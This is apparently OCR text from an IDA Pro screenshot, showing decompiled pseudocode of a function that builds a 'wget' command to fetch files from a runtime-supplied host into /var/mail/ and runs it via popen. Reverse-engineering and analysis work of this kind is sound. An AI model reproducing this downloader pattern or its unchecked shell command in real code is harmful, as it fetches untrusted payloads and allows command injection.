 IDA View-A Pseudocode-A Hex View-1 Local Types Imports
1 unsigned __int64 __fastcall requestFile(const char *a1)
2 {
3   const char *v1; // rax
4   FILE *stream; // [rsp+18h] [rbp-128h]
5   char s[280]; // [rsp+20h] [rbp-120h] BYREF
6   unsigned __int64 v5; // [rsp+138h] [rbp-8h]
7
8   v5 = __readfsqword(0x28u);
9   v1 = (const char *)encode(lookupMod[currentIndex]);
10   sprintf(s, "wget -O %s%s http://%s/n/%s", "/var/mail/", (const char *)lookupFile[currentIndex], a1, v1);
11   puts(s);
12   stream = popen(s, "r");
13   pclose(stream);
14   return __readfsqword(0x28u) ^ v5;
15 }